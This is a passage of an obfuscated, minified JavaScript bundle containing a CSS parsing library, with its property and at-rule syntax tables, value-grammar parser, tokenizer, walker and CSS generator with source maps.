5(0x1c0),'view-timeline':i5(0xac5),'view-timeline-axis':i5(0x4e1),'view-timeline-inset':i5(0x499),'view-timeline-name':i5(0x2f7),'view-transition-name':i5(0x7f9),'visibility':i5(0x967),'white-space':i5(0x8da),'white-space-collapse':i5(0xe3d),'widows':i5(0x780),'width':i5(0x3db),'will-change':i5(0x4ec),'word-break':i5(0xdf4),'word-spacing':i5(0xc87),'word-wrap':i5(0x5c0),'writing-mode':i5(0xabd),'x':i5(0x197),'y':i5(0x197),'z-index':i5(0x515),'zoom':i5(0x587),'-moz-background-clip':i5(0xb97),'-moz-border-radius-bottomleft':i5(0xf00),'-moz-border-radius-bottomright':i5(0x2c1),'-moz-border-radius-topleft':i5(0x69d),'-moz-border-radius-topright':i5(0x2c1),'-moz-control-character-visibility':i5(0xb7f),'-moz-osx-font-smoothing':i5(0x39a),'-moz-user-select':i5(0x588),'-ms-flex-align':i5(0x7e),'-ms-flex-item-align':i5(0x9a9),'-ms-flex-line-pack':i5(0x9a6),'-ms-flex-negative':i5(0x6d9),'-ms-flex-pack':i5(0xd14),'-ms-flex-order':i5(0x780),'-ms-flex-positive':i5(0xf0d),'-ms-flex-preferred-size':i5(0xcc7),'-ms-interpolation-mode':i5(0x17a),'-ms-grid-column-align':i5(0x439),'-ms-grid-row-align':i5(0x439),'-ms-hyphenate-limit-last':i5(0x500),'-webkit-background-clip':i5(0x801),'-webkit-column-break-after':i5(0x458),'-webkit-column-break-before':i5(0x458),'-webkit-column-break-inside':i5(0x458),'-webkit-font-smoothing':i5(0xa26),'-webkit-mask-box-image':i5(0x8e),'-webkit-print-color-adjust':i5(0xc9),'-webkit-text-security':i5(0x565),'-webkit-user-drag':i5(0x2c5),'-webkit-user-select':i5(0x9c9),'alignment-baseline':i5(0xf0e),'baseline-shift':i5(0xcf3),'behavior':i5(0xb5a),'cue':i5(0x9eb),'cue-after':i5(0xe5f),'cue-before':i5(0xe5f),'glyph-orientation-horizontal':i5(0x394),'glyph-orientation-vertical':i5(0x394),'kerning':i5(0x350),'pause':i5(0x899),'pause-after':i5(0xc5e),'pause-before':i5(0xc5e),'rest':i5(0x8d8),'rest-after':i5(0xc5e),'rest-before':i5(0xc5e),'src':i5(0x84c),'speak':i5(0x6e8),'speak-as':i5(0x60f),'unicode-range':i5(0xc3a),'voice-balance':i5(0x8df),'voice-duration':i5(0x4c1),'voice-family':i5(0x877),'voice-pitch':i5(0xbc0),'voice-range':i5(0xbc0),'voice-rate':i5(0x49d),'voice-stress':i5(0x3be),'voice-volume':i5(0x3e8),'white-space-trim':i5(0x84a)},'atrules':{'charset':{'prelude':i5(0x5f5),'descriptors':null},'counter-style':{'prelude':i5(0x5e3),'descriptors':{'additive-symbols':i5(0x4cf),'fallback':i5(0x5e3),'negative':i5(0x151),'pad':i5(0xdec),'prefix':i5(0x80c),'range':i5(0xbbb),'speak-as':i5(0xede),'suffix':i5(0x80c),'symbols':i5(0x34f),'system':i5(0xc51)}},'document':{'prelude':i5(0xdd7),'descriptors':null},'font-palette-values':{'prelude':i5(0x123),'descriptors':{'base-palette':i5(0xaac),'font-family':i5(0x828),'override-colors':i5(0x58c)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':i5(0xcf9),'descent-override':i5(0xcf9),'font-display':i5(0xf11),'font-family':i5(0x216),'font-feature-settings':i5(0xd8e),'font-variation-settings':i5(0xc2f),'font-stretch':i5(0x13d),'font-style':i5(0x234),'font-weight':i5(0x33d),'line-gap-override':i5(0xcf9),'size-adjust':i5(0xfa),'src':i5(0x84c),'unicode-range':i5(0xc3a)}},'font-feature-values':{'prelude':i5(0x828),'descriptors':null},'import':{'prelude':i5(0xf07),'descriptors':null},'keyframes':{'prelude':i5(0x518),'descriptors':null},'layer':{'prelude':i5(0x789),'descriptors':null},'media':{'prelude':i5(0x167),'descriptors':null},'namespace':{'prelude':i5(0xec),'descriptors':null},'page':{'prelude':i5(0x8fc),'descriptors':{'bleed':i5(0xb44),'marks':i5(0x383),'page-orientation':i5(0x363),'size':i5(0x913)}},'position-try':{'prelude':i5(0x123),'descriptors':{'top':i5(0x249),'left':i5(0x1b6),'bottom':i5(0xce6),'right':i5(0x38d),'inset-block-start':i5(0xc21),'inset-block-end':i5(0x94e),'inset-inline-start':i5(0xe38),'inset-inline-end':i5(0x947),'inset-block':i5(0xaa4),'inset-inline':i5(0xc88),'inset':i5(0x9fd),'margin-top':i5(0xc53),'margin-left':i5(0xbbe),'margin-bottom':i5(0x469),'margin-right':i5(0xe96),'margin-block-start':i5(0x920),'margin-block-end':i5(0x9e2),'margin-inline-start':i5(0xcb0),'margin-inline-end':i5(0xdcc),'margin':i5(0x496),'margin-block':i5(0xa33),'margin-inline':i5(0x646),'width':i5(0x68a),'height':i5(0x4c5),'min-width':i5(0x2cf),'min-height':i5(0x31f),'max-width':i5(0x262),'max-height':i5(0x6c1),'block-size':i5(0x2dc),'inline-size':i5(0x8ab),'min-block-size':i5(0xa69),'min-inline-size':i5(0x630),'max-block-size':i5(0xa63),'max-inline-size':i5(0xbb3),'align-self':i5(0x723),'justify-self':i5(0x629)}},'property':{'prelude':i5(0x487),'descriptors':{'syntax':i5(0x5f5),'inherits':i5(0x5c9),'initial-value':i5(0x24a)}},'scope':{'prelude':i5(0x870),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':i5(0x8f1),'descriptors':null},'container':{'prelude':i5(0x4ef),'descriptors':null},'nest':{'prelude':i5(0xa4),'descriptors':null}}};},0x2043:(N,f,M)=>{'use strict';M['d'](f,{'L':()=>x});var u=M(0x1aa);function x(i){return{'fromPlainObject':X=>(i(X,{'enter'(D){const i6=a2r;D[i6(0xb0c)]&&D[i6(0xb0c)]instanceof u['B']==0x0&&(D[i6(0xb0c)]=new u['B']()[i6(0xb43)](D[i6(0xb0c)]));}}),X),'toPlainObject':X=>(i(X,{'leave'(D){const i7=a2r;D[i7(0xb0c)]&&D[i7(0xb0c)]instanceof u['B']&&(D[i7(0xb0c)]=D[i7(0xb0c)][i7(0xc2e)]());}}),X)};}},0x1995:(N,f,M)=>{'use strict';M['d'](f,{'u':()=>x});var u=M(0x192b);function x(i,X,D){const i8=a2r;return Object[i8(0x44b)]((0x0,u['a'])(i8(0xd3c),i),{'input':X,'offset':D,'rawMessage':i,'message':i+i8(0xd9a)+X+i8(0x6ed)+new Array((D||X[i8(0x893)])+0x1)[i8(0x557)]('-')+'^'});}},0x24ff:(N,f,M)=>{'use strict';function u(D){return D;}function x(D,m,K,k){const i9=a2r;let H;switch(D[i9(0x96)]){case i9(0x3d6):H=function(L,B,I,l){const iA=i9,y='\x20'===L[iA(0x3c8)]||l?L[iA(0x3c8)]:'\x20'+L[iA(0x3c8)]+'\x20',b=L[iA(0xba)][iA(0x797)](g=>x(g,B,I,l))[iA(0x557)](y);return L[iA(0x91b)]||I?(l||','===b[0x0]?'[':'[\x20')+b+(l?']':'\x20]'):b;}(D,m,K,k)+(D[i9(0x8d7)]?'!':'');break;case i9(0x495):return x(D[i9(0x82d)],m,K,k)+m(function(L){const {min:a,max:B,comma:I}=L;return 0x0===a&&0x0===B?I?'#?':'*':0x0===a&&0x1===B?'?':0x1===a&&0x0===B?I?'#':'+':0x1===a&&0x1===B?'':(I?'#':'')+(a===B?'{'+a+'}':'{'+a+','+(0x0!==B?B:'')+'}');}(D),D);case i9(0xc4d):H=i9(0x76a)+x(D[i9(0x82d)],m,K,k)+']>';break;case i9(0x687):H='<'+D[i9(0xa14)]+(D[i9(0x334)]?m(function(L){const ir=i9;if(ir(0xe47)===L[ir(0x96)])return'\x20['+(null===L[ir(0xce1)]?'-∞':L[ir(0xce1)])+','+(null===L[ir(0xeb5)]?'∞':L[ir(0xeb5)])+']';throw new Error(ir(0x189)+L[ir(0x96)]+'`');}(D[i9(0x334)]),D[i9(0x334)]):'')+'>';break;case i9(0x55b):H='<\x27'+D[i9(0xa14)]+'\x27>';break;case i9(0x1f0):H=D[i9(0xa14)];break;case i9(0x89b):H='@'+D[i9(0xa14)];break;case i9(0x9df):H=D[i9(0xa14)]+'(';break;case i9(0x150):case i9(0x202):H=D[i9(0x5b6)];break;case i9(0x781):H=',';break;default:throw new Error(i9(0x189)+D[i9(0x96)]+'`');}return m(H,D);}function X(D,m){const iT=a2r;let K=u,k=!0x1,H=!0x1;return iT(0x8d3)==typeof m?K=m:m&&(k=Boolean(m[iT(0xdb0)]),H=Boolean(m[iT(0x4bd)]),iT(0x8d3)==typeof m[iT(0xa6a)]&&(K=m[iT(0xa6a)])),x(D,K,k,H);}M['d'](f,{'c':()=>X});},0x268e:(N,f,M)=>{'use strict';M['d'](f,{'GG':()=>X['G'],'cM':()=>u['c'],'qg':()=>x['q']});var u=M(0x24ff),x=M(0x7fd),X=M(0x1be5);},0x7fd:(X,D,K)=>{'use strict';K['d'](D,{'q':()=>AD});var H=K(0x924);const B=0x9,G=0xa,Y=0xc,Z=0xd,P=0x20,V=0x21,j=0x23,J=0x26,Q=0x27,z=0x28,q=0x29,A0=0x2a,A1=0x2b,A2=0x2c,A3=0x2d,A4=0x3c,A5=0x3e,A6=0x3f,A7=0x40,A8=0x5b,A9=0x5d,AA=0x7b,Ar=0x7c,AT=0x7d,AF=0x221e,AN={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Af(Am){const iF=a2r;let AK=null,Ak=null;return Am[iF(0x44f)](AA),Am[iF(0x397)](),AK=Am[iF(0xe3)](Am),Am[iF(0x397)](),Am[iF(0x1a9)]()===A2?(Am[iF(0x16f)]++,Am[iF(0x397)](),Am[iF(0x1a9)]()!==AT&&(Ak=Am[iF(0xe3)](Am),Am[iF(0x397)]())):Ak=AK,Am[iF(0x44f)](AT),{'min':Number(AK),'max':Ak?Number(Ak):0x0};}function AM(Am,AK){const iM=a2r,Ak=function(AH){const iN=a2r;let AL=null,Aa=!0x1;switch(AH[iN(0x1a9)]()){case A0:AH[iN(0x16f)]++,AL={'min':0x0,'max':0x0};break;case A1:AH[iN(0x16f)]++,AL={'min':0x1,'max':0x0};break;case A6:AH[iN(0x16f)]++,AL={'min':0x0,'max':0x1};break;case j:AH[iN(0x16f)]++,Aa=!0x0,AH[iN(0x1a9)]()===AA?AL=Af(AH):AH[iN(0x1a9)]()===A6?(AH[iN(0x16f)]++,AL={'min':0x0,'max':0x0}):AL={'min':0x1,'max':0x0};break;case AA:AL=Af(AH);break;default:return null;}return{'type':iN(0x495),'comma':Aa,'min':AL[iN(0xce1)],'max':AL[iN(0xeb5)],'term':null};}(Am);return null!==Ak?(Ak[iM(0x82d)]=AK,Am[iM(0x1a9)]()===j&&Am[iM(0x3a1)](Am[iM(0x16f)]-0x1)===A1?AM(Am,Ak):Ak):AK;}function Au(Am){const iu=a2r,AK=Am[iu(0xaae)]();return''===AK?null:AM(Am,{'type':iu(0x202),'value':AK});}function Ax(Am,AK){const ii=a2r;function Ak(AL,Aa){const ix=a2r;return{'type':ix(0x3d6),'terms':AL,'combinator':Aa,'disallowEmpty':!0x1,'explicit':!0x1};}let AH;for(AK=Object[ii(0x1bf)](AK)[ii(0x3de)]((AL,Aa)=>AN[AL]-AN[Aa]);AK[ii(0x893)]>0x0;){AH=AK[ii(0x831)]();let AL=0x0,Aa=0x0;for(;AL<Am[ii(0x893)];AL++){const Ae=Am[AL];ii(0xa1a)===Ae[ii(0x96)]&&(Ae[ii(0x5b6)]===AH?(-0x1===Aa&&(Aa=AL-0x1),Am[ii(0x2b7)](AL,0x1),AL--):(-0x1!==Aa&&AL-Aa>0x1&&(Am[ii(0x2b7)](Aa,AL-Aa,Ak(Am[ii(0xac1)](Aa,AL),AH)),AL=Aa+0x1),Aa=-0x1));}-0x1!==Aa&&AK[ii(0x893)]&&Am[ii(0x2b7)](Aa,AL-Aa,Ak(Am[ii(0xac1)](Aa,AL),AH));}return AH;}function Ai(Am,AK){const iX=a2r,Ak=Object[iX(0x5ab)](null),AH=[];let AL,Aa=null,Ae=Am[iX(0x16f)];for(;Am[iX(0x1a9)]()!==AK&&(AL=AX(Am,AK));)iX(0x452)!==AL[iX(0x96)]&&(iX(0xa1a)===AL[iX(0x96)]?(null!==Aa&&iX(0xa1a)!==Aa[iX(0x96)]||(Am[iX(0x16f)]=Ae,Am[iX(0xecb)](iX(0x92e))),Ak[AL[iX(0x5b6)]]=!0x0):null!==Aa&&iX(0xa1a)!==Aa[iX(0x96)]&&(Ak['\x20']=!0x0,AH[iX(0x4c9)]({'type':iX(0xa1a),'value':'\x20'})),AH[iX(0x4c9)](AL),Aa=AL,Ae=Am[iX(0x16f)]);return null!==Aa&&iX(0xa1a)===Aa[iX(0x96)]&&(Am[iX(0x16f)]-=Ae,Am[iX(0xecb)](iX(0x92e))),{'type':iX(0x3d6),'terms':AH,'combinator':Ax(AH,Ak)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function AX(Am,AK){const iD=a2r;let Ak=Am[iD(0x1a9)]();switch(Ak){case A9:break;case A8:return AM(Am,function(AH,AL){const im=iD;let Aa;return AH[im(0x44f)](A8),Aa=Ai(AH,AL),AH[im(0x44f)](A9),Aa[im(0x91b)]=!0x0,AH[im(0x1a9)]()===V&&(AH[im(0x16f)]++,Aa[im(0x8d7)]=!0x0),Aa;}(Am,AK));case A4:return Am[iD(0x384)]()===Q?function(AH){const iK=iD;let AL;return AH[iK(0x44f)](A4),AH[iK(0x44f)](Q),AL=AH[iK(0x614)](),AH[iK(0x44f)](Q),AH[iK(0x44f)](A5),AM(AH,{'type':iK(0x55b),'name':AL});}(Am):function(AH){const ik=iD;let AL,Aa=null;if(AH[ik(0x44f)](A4),AL=AH[ik(0x614)](),ik(0x8f7)===AL){AH[ik(0x44f)](A8);const Ae=Ai(AH,A9);return AH[ik(0x44f)](A9),AH[ik(0x44f)](A5),AM(AH,{'type':ik(0xc4d),'term':0x1===Ae[ik(0xba)][ik(0x893)]?Ae[ik(0xba)][0x0]:Ae});}return AH[ik(0x1a9)]()===z&&AH[ik(0x384)]()===q&&(AH[ik(0x16f)]+=0x2,AL+='()'),AH[ik(0x3a1)](AH[ik(0xe24)](AH[ik(0x16f)]))===A8&&(AH[ik(0x397)](),Aa=function(AB){const iH=ik;let AI=null,Al=null,Ay=0x1;return AB[iH(0x44f)](A8),AB[iH(0x1a9)]()===A3&&(AB[iH(0xaae)](),Ay=-0x1),-0x1==Ay&&AB[iH(0x1a9)]()===AF?AB[iH(0xaae)]():(AI=Ay*Number(AB[iH(0xe3)](AB)),AB[iH(0xa4c)]()&&(AI+=AB[iH(0x614)]())),AB[iH(0x397)](),AB[iH(0x44f)](A2),AB[iH(0x397)](),AB[iH(0x1a9)]()===AF?AB[iH(0xaae)]():(Ay=0x1,AB[iH(0x1a9)]()===A3&&(AB[iH(0xaae)](),Ay=-0x1),Al=Ay*Number(AB[iH(0xe3)](AB)),AB[iH(0xa4c)]()&&(Al+=AB[iH(0x614)]())),AB[iH(0x44f)](A9),{'type':iH(0xe47),'min':AI,'max':Al};}(AH)),AH[ik(0x44f)](A5),AM(AH,{'type':ik(0x687),'name':AL,'opts':Aa});}(Am);case Ar:return{'type':iD(0xa1a),'value':Am[iD(0xe1b)](Am[iD(0x16f)]+(Am[iD(0x384)]()===Ar?0x2:0x1))};case J:return Am[iD(0x16f)]++,Am[iD(0x44f)](J),{'type':iD(0xa1a),'value':'&&'};case A2:return Am[iD(0x16f)]++,{'type':iD(0x781)};case Q:return AM(Am,{'type':iD(0x150),'value':Am[iD(0x504)]()});case P:case B:case G:case Z:case Y:return{'type':iD(0x452),'value':Am[iD(0xee9)]()};case A7:return Ak=Am[iD(0x384)](),Am[iD(0xa4c)](Ak)?(Am[iD(0x16f)]++,{'type':iD(0x89b),'name':Am[iD(0x614)]()}):Au(Am);case A0:case A1:case A6:case j:case V:break;case AA:if(Ak=Am[iD(0x384)](),Ak<0x30||Ak>0x39)return Au(Am);break;default:return Am[iD(0xa4c)](Ak)?function(AH){const iL=iD,AL=AH[iL(0x614)]();return AH[iL(0x1a9)]()===z?(AH[iL(0x16f)]++,{'type':iL(0x9df),'name':AL}):AM(AH,{'type':iL(0x1f0),'name':AL});}(Am):Au(Am);}}function AD(Am){const ia=a2r,AK=new H['L'](Am),Ak=Ai(AK);return AK[ia(0x16f)]!==Am[ia(0x893)]&&AK[ia(0xecb)](ia(0xa20)),0x1===Ak[ia(0xba)][ia(0x893)]&&ia(0x3d6)===Ak[ia(0xba)][0x0][ia(0x96)]?Ak[ia(0xba)][0x0]:Ak;}},0x924:(N,f,M)=>{'use strict';const ie=a2r;M['d'](f,{'L':()=>X});var u=M(0x1995);const x=new Uint8Array(0x80)[ie(0x797)]((D,m)=>/[a-zA-Z0-9\-]/[ie(0x4da)](String[ie(0x526)](m))?0x1:0x0);class X{constructor(D){const iB=ie;this[iB(0x7a5)]=D,this[iB(0x16f)]=0x0;}[ie(0x3a1)](D){const iI=ie;return D<this[iI(0x7a5)][iI(0x893)]?this[iI(0x7a5)][iI(0x3a1)](D):0x0;}[ie(0x1a9)](){const il=ie;return this[il(0x3a1)](this[il(0x16f)]);}[ie(0xa4c)](D=this[ie(0x1a9)]()){return D<0x80&&0x1===x[D];}[ie(0x384)](){const iy=ie;return this[iy(0x3a1)](this[iy(0x16f)]+0x1);}[ie(0x6d4)](D){const ib=ie;return this[ib(0x3a1)](this[ib(0xe24)](D));}[ie(0x397)](){const ig=ie;this[ig(0x16f)]=this[ig(0xe24)](this[ig(0x16f)]);}[ie(0xe24)](D){const iG=ie;for(;D<this[iG(0x7a5)][iG(0x893)];D++){const m=this[iG(0x7a5)][iG(0x3a1)](D);if(0xd!==m&&0xa!==m&&0xc!==m&&0x20!==m&&0x9!==m)break;}return D;}[ie(0xe1b)](D){const iU=ie;return this[iU(0x7a5)][iU(0xb5d)](this[iU(0x16f)],this[iU(0x16f)]=D);}[ie(0x44f)](D){const id=ie;this[id(0x1a9)]()!==D&&this[id(0xecb)](id(0x107)+String[id(0x526)](D)+'`'),this[id(0x16f)]++;}[ie(0xaae)](){const iS=ie;return this[iS(0x16f)]<this[iS(0x7a5)][iS(0x893)]?this[iS(0x7a5)][iS(0xe25)](this[iS(0x16f)]++):'';}[ie(0xecb)](D){const ip=ie;throw new u['u'](D,this[ip(0x7a5)],this[ip(0x16f)]);}[ie(0xee9)](){const iY=ie;return this[iY(0xe1b)](this[iY(0xe24)](this[iY(0x16f)]));}[ie(0x614)](){const iZ=ie;let D=this[iZ(0x16f)];for(;D<this[iZ(0x7a5)][iZ(0x893)];D++){const m=this[iZ(0x7a5)][iZ(0x3a1)](D);if(m>=0x80||0x0===x[m])break;}return this[iZ(0x16f)]===D&&this[iZ(0xecb)](iZ(0x68f)),this[iZ(0xe1b)](D);}[ie(0xe3)](){const iP=ie;let D=this[iP(0x16f)];for(;D<this[iP(0x7a5)][iP(0x893)];D++){const m=this[iP(0x7a5)][iP(0x3a1)](D);if(m<0x30||m>0x39)break;}return this[iP(0x16f)]===D&&this[iP(0xecb)](iP(0x882)),this[iP(0xe1b)](D);}[ie(0x504)](){const ih=ie,D=this[ih(0x7a5)][ih(0x2b6)]('\x27',this[ih(0x16f)]+0x1);return-0x1===D&&(this[ih(0x16f)]=this[ih(0x7a5)][ih(0x893)],this[ih(0xecb)](ih(0x432))),this[ih(0xe1b)](D+0x1);}}},0x1be5:(N,f,M)=>{'use strict';M['d'](f,{'G':()=>X});const u=function(){};function x(D){const iV=a2r;return iV(0x8d3)==typeof D?D:u;}function X(D,m,K){const ij=a2r;let k=u,H=u;if(ij(0x8d3)==typeof m?k=m:m&&(k=x(m[ij(0xd3)]),H=x(m[ij(0xac0)])),k===u&&H===u)throw new Error(ij(0x67a));!function L(B){const ic=ij;switch(k[ic(0x685)](K,B),B[ic(0x96)]){case ic(0x3d6):B[ic(0xba)][ic(0x140)](L);break;case ic(0x495):case ic(0xc4d):L(B[ic(0x82d)]);break;case ic(0x687):case ic(0x55b):case ic(0x1f0):case ic(0x89b):case ic(0x9df):case ic(0x150):case ic(0x202):case ic(0x781):break;default:throw new Error(ic(0x464)+B[ic(0x96)]);}H[ic(0x685)](K,B);}(D);}},0x772:(N,f,M)=>{'use strict';M['d'](f,{'o':()=>k});var u=M(0x11ac),x=M(0x153d),X=M(0x1725);const D=0x5c;function m(H,L){const iR=a2r;if(iR(0x8d3)!=typeof L)H[iR(0xb0c)][iR(0x140)](this[iR(0xc42)],this);else{let B=null;H[iR(0xb0c)][iR(0x140)](I=>{const iJ=iR;null!==B&&L[iJ(0x685)](this,B),this[iJ(0xc42)](I),B=I;});}}function K(H){(0x0,u['qw'])(H,(L,B,I)=>{const iO=a2r;this[iO(0xd1)](L,H[iO(0xac1)](B,I));});}function k(H){const io=a2r,L=new Map();for(let [B,I]of Object[io(0x548)](H[io(0xc42)]))io(0x8d3)==typeof(I[io(0x1e1)]||I)&&L[io(0xdbd)](B,I[io(0x1e1)]||I);return function(y,b){const it=io;let g='',G=0x0,U={'node'(p){const iw=a2r;if(!L[iw(0xcc5)](p[iw(0x96)]))throw new Error(iw(0x497)+p[iw(0x96)]);L[iw(0x965)](p[iw(0x96)])[iw(0x685)](S,p);},'tokenBefore':X[it(0x3da)],'token'(p,Y){const is=it;G=this[is(0x592)](G,p,Y),this[is(0x7c9)](Y,p,!0x1),p===u['_i']&&Y[is(0x3a1)](0x0)===D&&this[is(0x7c9)]('\x0a',u['M$'],!0x0);},'emit'(p){g+=p;},'result':()=>g};b&&(it(0x8d3)==typeof b[it(0x670)]&&(U=b[it(0x670)](U)),b[it(0xbda)]&&(U=(0x0,x['f'])(U)),b[it(0x63d)]in X&&(U[it(0x592)]=X[b[it(0x63d)]]));const S={'node':p=>U[it(0xc42)](p),'children':m,'token':(p,Y)=>U[it(0xd1)](p,Y),'tokenize':K};return U[it(0xc42)](y),U[it(0xb41)]();};}},0x153d:(N,f,M)=>{'use strict';const iW=a2r;M['d'](f,{'f':()=>X});var u=M(0xf1);const x=new Set([iW(0x697),iW(0xc5c),iW(0xad1)]);function X(D){const iE=iW,m=new u['x'](),K={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},H={'line':0x1,'column':0x0},L={'generated':H};let B=0x1,I=0x0,y=!0x1;const b=D[iE(0xc42)];D[iE(0xc42)]=function(U){const iv=iE;if(U[iv(0x9ac)]&&U[iv(0x9ac)][iv(0xe8e)]&&x[iv(0xcc5)](U[iv(0x96)])){const S=U[iv(0x9ac)][iv(0xe8e)][iv(0x291)],Y=U[iv(0x9ac)][iv(0xe8e)][iv(0xbf6)]-0x1;k[iv(0x291)]===S&&k[iv(0xbf6)]===Y||(k[iv(0x291)]=S,k[iv(0xbf6)]=Y,K[iv(0x291)]=B,K[iv(0xbf6)]=I,y&&(y=!0x1,K[iv(0x291)]===H[iv(0x291)]&&K[iv(0xbf6)]===H[iv(0xbf6)]||m[iv(0x20f)](L)),y=!0x0,m[iv(0x20f)]({'source':U[iv(0x9ac)][iv(0xb20)],'original':k,'generated':K}));}b[iv(0x685)](this,U),y&&x[iv(0xcc5)](U[iv(0x96)])&&(H[iv(0x291)]=B,H[iv(0xbf6)]=I);};const g=D[iE(0x7c9)];D[iE(0x7c9)]=function(U,S,Y){const iQ=iE;for(let Z=0x0;Z<U[iQ(0x893)];Z++)0xa===U[iQ(0x3a1)](Z)?(B++,I=0x0):I++;g(U,S,Y);};const G=D[iE(0xb41)];return D[iE(0xb41)]=function(){const iz=iE;return y&&m[iz(0x20f)](L),{'css':G(),'map':m};},D;}},0x1725:(N,f,M)=>{'use strict';const iq=a2r;M['r'](f),M['d'](f,{'safe':()=>k,'spec':()=>K});var u=M(0x11ac);const x=(H,L)=>{const iC=a2r;if(H===u['_i']&&(H=L),iC(0xad6)==typeof H){const B=H[iC(0x3a1)](0x0);return B>0x7f?0x8000:B<<0x8;}return H;},X=[[u['Vy'],u['Vy']],[u['Vy'],u['zt']],[u['Vy'],u['s0']],[u['Vy'],u['VY']],[u['Vy'],'-'],[u['Vy'],u['wN']],[u['Vy'],u['Ne']],[u['Vy'],u['fg']],[u['Vy'],u['zG']],[u['Vy'],u['AJ']],[u['zu'],u['Vy']],[u['zu'],u['zt']],[u['zu'],u['s0']],[u['zu'],u['VY']],[u['zu'],'-'],[u['zu'],u['wN']],[u['zu'],u['Ne']],[u['zu'],u['fg']],[u['zu'],u['zG']],[u['Vw'],u['Vy']],[u['Vw'],u['zt']],[u['Vw'],u['s0']],[u['Vw'],u['VY']],[u['Vw'],'-'],[u['Vw'],u['wN']],[u['Vw'],u['Ne']],[u['Vw'],u['fg']],[u['Vw'],u['zG']],[u['fg'],u['Vy']],[u['fg'],u['zt']],[u['fg'],u['s0']],[u['fg'],u['VY']],[u['fg'],'-'],[u['fg'],u['wN']],[u['fg'],u['Ne']],[u['fg'],u['fg']],[u['fg'],u['zG']],['#',u['Vy']],['#',u['zt']],['#',u['s0']],['#',u['VY']],['#','-'],['#',u['wN']],['#',u['Ne']],['#',u['fg']],['#',u['zG']],['-',u['Vy']],['-',u['zt']],['-',u['s0']],['-',u['VY']],['-','-'],['-',u['wN']],['-',u['Ne']],['-',u['fg']],['-',u['zG']],[u['wN'],u['Vy']],[u['wN'],u['zt']],[u['wN'],u['s0']],[u['wN'],u['VY']],[u['wN'],u['wN']],[u['wN'],u['Ne']],[u['wN'],u['fg']],[u['wN'],'%'],[u['wN'],u['zG']],['@',u['Vy']],['@',u['zt']],['@',u['s0']],['@',u['VY']],['@','-'],['@',u['zG']],['.',u['wN']],['.',u['Ne']],['.',u['fg']],['+',u['wN']],['+',u['Ne']],['+',u['fg']],['/','*']],D=X[iq(0x812)]([[u['Vy'],u['Vw']],[u['fg'],u['Vw']],[u['Vw'],u['Vw']],[u['zu'],u['AJ']],[u['zu'],u['Qf']],[u['zu'],u['Qx']],[u['Ne'],u['Ne']],[u['Ne'],u['fg']],[u['Ne'],u['zt']],[u['Ne'],'-'],[u['no'],u['Vy']],[u['no'],u['zt']],[u['no'],u['Ne']],[u['no'],u['fg']],[u['no'],u['Vw']],[u['no'],'-']]);function m(H){const X0=iq,L=new Set(H[X0(0x797)](([B,I])=>x(B)<<0x10|x(I)));return function(B,I,y){const X1=X0,b=x(I,y),g=y[X1(0x3a1)](0x0);return(0x2d===g&&I!==u['Vy']&&I!==u['zt']&&I!==u['zG']||0x2b===g?L[X1(0xcc5)](B<<0x10|g<<0x8):L[X1(0xcc5)](B<<0x10|b))&&this[X1(0x7c9)]('\x20',u['M$'],!0x0),b;};}const K=m(X),k=m(D);},0xf26:(N,f,M)=>{'use strict';M['d'](f,{'GG':()=>L,'cM':()=>K,'qg':()=>D});var x=M(0x1254);M(0x2162),M(0x1aa),M(0x1d09),M(0x11ac),M(0x268e),M(0x12dd),M(0xc8c),M(0x122e),M(0x18bf),M(0x15b1);const {tokenize:X,parse:D,generate:K,lexer:k,createLexer:H,walk:L,find:B,findLast:I,findAll:y,toPlainObject:b,fromPlainObject:G,fork:U}=x['A'];},0x1d09:(N,M,x)=>{'use strict';const X7=a2r;x['d'](M,{'J':()=>R});var X=x(0x209d),D=x(0xc8c),K=x(0x1304),k=x(0x13ba),H=x(0xec0),L=x(0x268e),B=x(0x2507),I=x(0x2613),G=x(0x16e6),U=x(0x11e),S=x(0x193f),Y=x(0x2342);function Z(J,O,W){const X2=a2r,E={};for(const v in J)J[v][X2(0x4b0)]&&(E[v]=W?J[v][X2(0x4b0)]:(0x0,L['cM'])(J[v][X2(0x4b0)],{'compact':O}));return E;}function P(J,O,W){const X3=a2r,E={};for(const [v,Q]of Object[X3(0x548)](J))E[v]={'prelude':Q[X3(0x15e)]&&(W?Q[X3(0x15e)][X3(0x4b0)]:(0x0,L['cM'])(Q[X3(0x15e)][X3(0x4b0)],{'compact':O})),'descriptors':Q[X3(0x93e)]&&Z(Q[X3(0x93e)],O,W)};return E;}function V(J,O,W){return{'matched':J,'iterations':W,'error':O,...U};}function j(J,O,W,E){const X4=a2r,v=(0x0,B['A'])(W,J[X4(0x4b0)]);let Q;return function(z){const X5=X4;for(let C=0x0;C<z[X5(0x893)];C++)if(X5(0xed5)===z[C][X5(0x5b6)][X5(0x6b7)]())return!0x0;return!0x1;}(v)?V(null,new Error(X4(0x9c2))):(E&&(Q=(0x0,G['wg'])(v,J[X4(0xa8f)],J)),E&&Q[X4(0x483)]||(Q=(0x0,G['wg'])(v,O[X4(0x483)],J),Q[X4(0x483)])?V(Q[X4(0x483)],null,Q[X4(0xa16)]):V(null,new X['F'](Q[X4(0xdfe)],O[X4(0x4b0)],W,Q),Q[X4(0xa16)]));}class R{constructor(J,O,W){const X6=a2r;if(this[X6(0x8e0)]=K['v'],this[X6(0x4b0)]=O,this[X6(0x69c)]=!0x1,this[X6(0xeb4)]={...H},this[X6(0x517)]=Object[X6(0x5ab)](null),this[X6(0xa96)]=Object[X6(0x5ab)](null),this[X6(0xca5)]=Object[X6(0x5ab)](null),this[X6(0xe78)]=W||(0x0,Y['y'])(J),J){if(J[X6(0x8e0)]&&(this[X6(0x8e0)]=J[X6(0x8e0)]),J[X6(0xeb4)]){for(const E of Object[X6(0x1bf)](H))Array[X6(0xa9a)](J[X6(0xeb4)][E])&&(this[X6(0xeb4)][E]=J[X6(0xeb4)][E]);}if(J[X6(0xca5)]){for(const [v,Q]of Object[X6(0x548)](J[X6(0xca5)]))this[X6(0xf31)](v,Q);}if(J[X6(0x69c)]){this[X6(0x69c)]=!0x0;for(const [z,C]of Object[X6(0x548)]((0x0,k['JH'])(this[X6(0xeb4)])))this[X6(0xf31)](z,C);}if(J[X6(0x517)]){for(const [q,A0]of Object[X6(0x548)](J[X6(0x517)]))this[X6(0x139)](q,A0);}if(J[X6(0xa96)]){for(const [A1,A2]of 